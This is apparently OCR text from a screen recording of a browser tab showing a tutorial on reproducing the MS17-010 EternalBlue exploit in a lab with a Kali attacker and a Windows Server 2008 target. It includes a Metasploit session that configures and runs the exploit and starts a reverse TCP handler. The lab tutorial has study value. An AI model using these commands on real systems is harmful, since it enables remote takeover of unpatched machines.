 Applications Places System
Rab Jul 21, 14:16
CTF All The Day - [Root M
ctf01.root-me.org/Contac
Microsoft Windows 2008
How to Exploit EternalBlue
MS17-010 (Eternal Blue) v
programmersought.com/article/43385246980/
ProgrammerSought
Home
Contact Us
Privacy Policy
search
MS17-010 (Eternal Blue) vulnerability recurrence
Related Posts
MS17-010 Eternal Blue Vulnerability
Recurrence
MS17-010 (Eternal Blue) vulnerability
recurrence
(ms17-010) Recurrence of the Eternal
Blue Vulnerability
[Recurrence of Vulnerabilities] Eternal
Blue ms17-010 Vulnerability Exploitation
Attacks
ms17-010-Eternal Blue Vulnerability
[Reproduction] vulnerability Eternal Blue
Vulnerability (MS17-010)
EternalBlue Eternal Blue vulnerability
(MS17-010) reproduction
Ms17-010 Eternal Blue vulnerability
reproducibility
ms17-010-Eternal Blue Vulnerability
Exploitation Tutorial
Vulnerability reproduction-MS17-010
(Eternal Blue)
Source of vulnerability
Eternal Blue is one of a large number of cyber attack tools announced by the hacker group Shadow Brokers on the
evening of April 14, 2017. "Eternal Blue" exploits the SMB vulnerability of the Windows system to gain the highest
system privileges. On May 12, criminals created the wannacry ransomware virus by modifying "Eternal Blue".
Vulnerability recurrence
experiment one：Get the shell of windows server 2008
lab environment: Attack machine: kali Target machine: windows server 2008
kali IP：192.168.3.129 win 2008 IP：192.168.3.128
root@kali:~# msfconsole
[-] ***rting the MetaSploit Framework console.../
...
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set processname lsass.exe
processname => lsass.exe
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.3.129
lhost => 192.168.3.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.3.128
rhost => 192.168.3.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.3.129:4444
[*] 192.168.3.128:445 - Connecting to target for exploitation.
[+] 192.168.3.128:445 - Connection established for exploitation.
[+] 192.168.3.128:445 - Target OS selected valid for OS indicated by SMB reply
TOP
Waiting for play.google.com...
Menu
MS17-010 (Eternal Blu...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]